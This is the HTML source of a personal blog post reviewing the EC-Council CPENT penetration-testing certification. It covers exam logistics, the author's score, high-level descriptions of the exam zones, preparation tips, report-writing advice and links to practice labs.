

<file: blog/CPENT_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CPENT Review | 0xb0ug44</title>
  <meta name="description" content="A practical review of the EC-Council CPENT certification, exam zones, scoring, preparation, and reporting lessons." />
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-net">Certification</span>
        <span class="blog-date">Sep 17, 2026</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:900px;">
        CPENT Review: Exam Experience, Score, Playground Zones, and Practical Lessons
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">CPENT</span>
          <span class="btag">EC-Council</span>
          <span class="btag">Penetration Testing</span>
          <span class="btag">Certification</span>
          <span class="btag">Review</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Note: This review shares my personal exam experience and high-level learning points only. It does not disclose exam answers or restricted certification material.
    </div>

    <h2>What Is CPENT?</h2>
    <p>The <strong>Certified Penetration Testing Professional (CPENT)</strong> is an advanced, hands-on certification offered by EC-Council. It focuses on preparing penetration testers to assess complex enterprise environments by identifying vulnerabilities, exploiting systems, bypassing security controls, and evaluating network defenses.</p>

    <p>Rather than limiting the assessment to traditional network targets, CPENT combines Active Directory, web applications, IoT and operational technology, custom exploit development, binary exploitation, network pivoting, and restricted network segments. The emphasis is on adapting a practical methodology to difficult, multi-layered environments.</p>

    <div class="codeblock">
      <div class="bar">
        <span>cpent-overview.txt</span>
        <span>certification</span>
      </div>
      <pre><code>CPENT: Certified Penetration Testing Professional
Provider: EC-Council
Assessment: Practical, performance-based penetration test
Focus: Enterprise environments, exploitation, pivoting, and reporting</code></pre>
    </div>

    <h2>Certification Snapshot</h2>
    <p>I earned the CPENT certification after completing the practical assessment and submitting the required penetration testing report.</p>

    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="../certifications/CPENT.jpg" alt="CPENT certification issued to Mohamed Yassine Bougamra" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official CPENT certification from EC-Council</figcaption>
    </figure>

    <div class="codeblock">
      <div class="bar">
        <span>certification.txt</span>
        <span>info</span>
      </div>
      <pre><code>Candidate: Mohamed Yassine Bougamra
Certification: Certified Penetration Testing Professional (CPENT)
Provider: EC-Council
Issued: September 15, 2026
Certificate Number: ECC3985210476
Status: Certified</code></pre>
    </div>

    <h2>Exam Overview</h2>
    <p>CPENT is a <strong>24-hour practical, performance-based assessment</strong> delivered online with remote proctoring. Candidates can complete it as one continuous 24-hour session or split it into two separate 12-hour sessions.</p>

    <p>The examination environment is multi-layered and objectives are completed through practical technical work. Success depends not only on finding vulnerabilities, but also on validating exploitation, reaching the required objectives, preserving evidence, and producing a clear penetration testing report.</p>

    <h3>Activation and Reporting Timeline</h3>
    <ul>
      <li><strong>Voucher redemption:</strong> Candidates generally have one year from receiving the voucher to redeem and activate it through the Aspen Portal.</li>
      <li><strong>Dashboard activation:</strong> After voucher activation, an additional one-year period is generally available to activate the CPENT Exam Dashboard.</li>
      <li><strong>Examination window:</strong> Once the dashboard is activated, candidates have 30 days to complete the examination and submit the report.</li>
      <li><strong>Report submission:</strong> The penetration testing report must be submitted within seven calendar days after completing the examination.</li>
      <li><strong>Evaluation:</strong> The exam team generally takes up to seven business days to review the submitted report and communicate the result.</li>
    </ul>
    <p>These timelines should be confirmed against the current EC-Council examination policy because certification procedures can change.</p>

    <h3>Checking the Result</h3>
    <p>After submitting the report, monitor the examination status through the Aspen Portal. In my experience, I did not receive an email confirming the result; I discovered that I had passed by checking the portal directly. I recommend checking the portal regularly instead of relying only on email notifications.</p>

    <h2>My Score</h2>
    <p>My CPENT result was <strong>2,060 out of 2,500 points, or 82.4%</strong>. The passing score shown in the exam status was 1,750 points, equivalent to 70%.</p>

    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="../certifications/CPENT score.png" alt="CPENT exam score showing 2060 points and 82.4 percent" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Exam status and score details</figcaption>
    </figure>

    <div class="codeblock">
      <div class="bar">
        <span>score.txt</span>
        <span>result</span>
      </div>
      <pre><code>Total Score: 2500
Passing Score: 1750 (70%)
Your Score: 2060 (82.4%)
Final Status: CPENT certified professional</code></pre>
    </div>

    <p>CPENT uses cumulative scoring based on the objectives completed during the examination, the technical quality of the work, and the completeness of the report. The passing threshold is generally around 70%, although candidates should verify the applicable requirement for their exam version.</p>

    <h3>Certification Levels</h3>
    <ul>
      <li><strong>CPENT:</strong> Awarded to candidates who reach the required passing score below 90%.</li>
      <li><strong>Licensed Penetration Tester (LPT) Master:</strong> Awarded to candidates who achieve 90% or higher.</li>
    </ul>

    <h2>Technical Requirements</h2>
    <p>A reliable technical setup is important for a 24-hour assessment. The expected environment includes:</p>
    <ul>
      <li>A computer capable of running a penetration testing virtual machine smoothly.</li>
      <li>A Linux penetration testing distribution such as Kali Linux or Parrot Security OS.</li>
      <li>A compatible VPN client, such as OpenVPN Connect, for access to the examination environment.</li>
      <li>A stable internet connection throughout the assessment.</li>
      <li>A webcam for remote proctoring.</li>
    </ul>
    <p><strong>Important:</strong> Only one screen or monitor is permitted during the examination. Confirm the latest technical and proctoring requirements before the scheduled session.</p>

    <h2>Exploring the CPENT Exam Playground</h2>
    <p>The CPENT playground combines multiple network zones, each with different technologies, attack surfaces, and objectives. The following diagram summarizes the environment at a high level.</p>

    <figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
      <img src="images/cpent-exam-environment.png" alt="High-level CPENT exam environment showing VPN gateway, router, and five testing zones" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
      <figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">High-level CPENT examination environment</figcaption>
    </figure>

    <h3>Active Directory</h3>
    <p>This zone simulates an enterprise Active Directory forest. The objective is to identify the Domain Controller and assess the domain environment through enumeration, privilege escalation, and lateral movement.</p>
    <p>Direct access to the Domain Controller is not always available. Candidates may need to compromise an intermediate system and use network pivoting to reach restricted parts of the forest. A strong understanding of domain enumeration, trust relationships, and Windows attack paths is valuable here.</p>

    <h3>Binary Exploitation</h3>
    <p>The Binaries zone focuses on identifying filtering mechanisms, mapping the attack surface, and reaching systems behind restricted network segments. After access is obtained, candidates may need to analyze and reverse engineer executables, answer questions, or develop a custom exploit to obtain elevated privileges.</p>
    <p>Security mechanisms such as stack canaries, NX, and PIE can make binary analysis and exploitation an important part of the challenge.</p>

    <h3>Internet of Things (IoT)</h3>
    <p>This zone evaluates the assessment of IoT devices and their underlying firmware. Work may involve identifying the target, mapping its attack surface, extracting a firmware filesystem, reviewing application code, and investigating weaknesses such as hard-coded credentials.</p>
    <p>Familiarity with firmware extraction, static analysis, embedded systems, and common IoT vulnerabilities is useful. Depending on the target, candidates may encounter application code written in languages such as PHP.</p>

    <h3>Web Applications</h3>
    <p>The Web zone focuses on identifying and exploiting application vulnerabilities and security misconfigurations. Candidates investigate exposed services, understand application behavior, validate weaknesses, and use successful access to investigate compromised assets and locate the required evidence.</p>

    <h3>Capture the Flag (CTF)</h3>
    <p>The CTF zone combines Linux systems, web applications, and hosts containing different weaknesses. Objectives can require initial access, privilege escalation, internal reconnaissance, and network pivoting through isolated segments to reach additional targets and locate flags or secret keys.</p>

    <h2>Tips During the Assessment</h2>
    <ol>
      <li><strong>Capture screenshots throughout the examination.</strong> Record discoveries, exploitation steps, relevant configurations, and proof of access. Do not rely on memory after many hours in the environment.</li>
      <li><strong>Maintain detailed technical notes.</strong> Document commands, tools, techniques, credentials, findings, and systems assessed. Organize notes by zone or target.</li>
      <li><strong>Practice in advance.</strong> Official CPENT practice labs can help reinforce the methodology, expose knowledge gaps, and build familiarity with the assessment style.</li>
      <li><strong>Master network pivoting.</strong> SSH tunneling, port forwarding, proxychains, and related techniques are useful in segmented enterprise environments.</li>
      <li><strong>Handle technical issues efficiently.</strong> Contact support promptly when the platform has problems rather than losing assessment time on infrastructure issues outside your control.</li>
      <li><strong>Manage time strategically.</strong> Prioritize objectives, record partial findings, and return to difficult challenges later with a fresh perspective.</li>
      <li><strong>Understand the resource policy.</strong> CPENT is open-book, but candidates should verify the current rules for internet access, external references, and AI-assisted tools before starting.</li>
    </ol>

    <h2>Writing the Penetration Testing Report</h2>
    <p>The report is an essential part of the assessment. Technical achievements should be supported by clear evidence and structured so that both technical and non-technical readers understand the risk.</p>
    <ol>
      <li><strong>Use a clear structure:</strong> executive summary, scope, methodology, findings, evidence, impact, and remediation.</li>
      <li><strong>Write for more than one audience:</strong> explain the business significance without removing the technical detail needed for validation.</li>
      <li><strong>Document every finding:</strong> identify the affected asset, explain discovery and exploitation, and summarize the result.</li>
      <li><strong>Support findings with evidence:</strong> include readable screenshots, command output, and relevant artifacts.</li>
      <li><strong>Explain impact:</strong> describe possible unauthorized access, privilege escalation, information exposure, or compromise of additional systems.</li>
      <li><strong>Give actionable remediation:</strong> recommend specific configuration changes, updates, access restrictions, or monitoring improvements.</li>
      <li><strong>Apply a consistent format:</strong> use the same title, asset, severity, description, evidence, impact, and remediation structure for each finding.</li>
      <li><strong>Review before submission:</strong> check for missing findings, unclear explanations, unreadable screenshots, inconsistent severity ratings, and incomplete remediation advice.</li>
    </ol>
    <p>Start organizing the report and evidence during the assessment rather than leaving all documentation until the end. This makes the final review more manageable and reduces the risk of overlooking important details.</p>

    <h2>Recommended Practice Labs</h2>
    <p>Candidates without access to the official practice labs can supplement their preparation with resources covering Active Directory, IoT, Linux privilege escalation, binary exploitation, firmware analysis, and pivoting:</p>
    <ul>
      <li><a href="https://tryhackme.com/module/hacking-active-directory" rel="noopener noreferrer">Hacking Active Directory</a></li>
      <li><a href="https://tryhackme.com/room/iotintro" rel="noopener noreferrer">IoT Intro</a></li>
      <li><a href="https://tryhackme.com/room/overlayfs" rel="noopener noreferrer">OverlayFS</a></li>
      <li><a href="https://tryhackme.com/room/wreath" rel="noopener noreferrer">Wreath</a></li>
      <li><a href="https://tryhackme.com/room/0day" rel="noopener noreferrer">0day</a></li>
      <li><a href="https://tryhackme.com/room/pwn101" rel="noopener noreferrer">Pwn101</a></li>
      <li><a href="https://tryhackme.com/room/rfirmware" rel="noopener noreferrer">R-Firmware</a></li>
      <li><a href="https://tryhackme.com/room/introtopwntools" rel="noopener noreferrer">Intro to Pwntools</a></li>
      <li><a href="https://tryhackme.com/room/ret2libc" rel="noopener noreferrer">Ret2libc</a></li>
      <li><a href="https://tryhackme.com/room/linuxprivesc" rel="noopener noreferrer">Linux Privilege Escalation</a></li>
      <li><a href="https://tryhackme.com/room/linprivesc" rel="noopener noreferrer">Linux PrivEsc</a></li>
      <li><a href="https://tryhackme.com/room/dirtypipe" rel="noopener noreferrer">Dirty Pipe</a></li>
    </ul>

    <h2>Final Thoughts</h2>
    <p>CPENT is a demanding practical certification that rewards methodical reconnaissance, adaptability, careful evidence collection, and clear reporting. Its combination of Active Directory, binary exploitation, IoT, web applications, CTF-style objectives, and pivoting makes it a broad test of real-world penetration testing skills.</p>
    <p>My final score was <strong>82.4%</strong>, above the 70% passing requirement. The most important lesson was that technical execution and reporting discipline are equally important: every successful access should be validated, documented, and connected to a clear security impact.</p>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="../index.html" style="color:var(--green)">← Back to Portfolio</a></p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <script src="../js/particles.js"></script>
  <script src="../js/main.js"></script>
</body>
</html>
</file>

